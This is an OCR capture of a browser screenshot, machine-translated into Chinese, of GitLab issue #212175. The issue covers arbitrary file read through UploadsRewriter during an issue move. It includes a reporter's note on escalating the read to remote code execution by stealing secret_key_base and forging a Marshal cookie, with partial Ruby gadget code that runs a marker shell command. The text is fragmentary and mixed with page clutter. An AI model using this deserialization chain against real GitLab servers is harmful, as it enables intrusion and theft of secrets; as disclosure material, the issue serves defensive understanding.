 Hack The Box :: Hack The Bo
HTB：實驗室| 0xdf 駭客攻擊的
死鬼去哪里了！
移動問題時透過 UploadsRewri
gitlab.com/gitlab-org/gitlab/-/issues/212175
完成更新
Hack The Box: Ha...
burpsuite_網絡安...
漏洞利用參考
反彈參考
Github
解碼
鏡像檔(下載)
所有書籤
下一個
為什麼選擇 GitLab
定價
聯繫銷售人員
瀏覽
登入
取得免費試用
搜尋或前往......
GitLab.org / GitLab / 議題 / #212175
專案
GitLab
管理
計劃
議題 69.6k
議程標誌
里程碑
迭代
需求
原始碼
建置
部署
操作
監控
分析
幫助
已關閉 移動問題時透過 UploadsRewriter 讀取任意文件
Cameron McFarland在問題 gitlab-com/gl-infra/on-call-handovers#450中提到（關閉） 4年前
Robert Speicher 在問題 gitlab-org/release/tasks#1271 中提到 4年前
Dominic Couture將標題從移動 問題時透過 UploadsRewriter 讀取的任意文件更改為移動問題時透過
UploadsRewriter 讀取的任意文件 4年前
多米尼克·庫杜爾 @dcouture · 4年前
開發商
記者透過這個找到了獲取RCE的方法
感謝您的分診付款和更新！
可以將其轉變為 RCE，因為預設 cookies_serializer 為這樣。 :hybrid
可以透過先使用讀取的任意檔案來取得 cookie，然後將 cookie 與編組有效負載一起使用
secret_key_base 來完成。 /opt/gitlab/embedded/service/gitlab-
rails/config/secrets.yml experimentation_subject_id
可以透過更改您自己的 gitlab 實例進行匹配來產生有效負載 secret_key_base ，然後在 rails
console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(
3 位被指派人
艾莉森布朗
保羅·哈里森
肖恩·西查克
史詩 (Epic)
無
標記
開發營運 計劃 團體 專案管理
優先事項 1 嚴重程度 1
工作流程 確認 駭客一號 入站鬆弛
隨傳隨到 頁面安全 安全
里程碑
12.10 (到期)
迭代
無
權重
無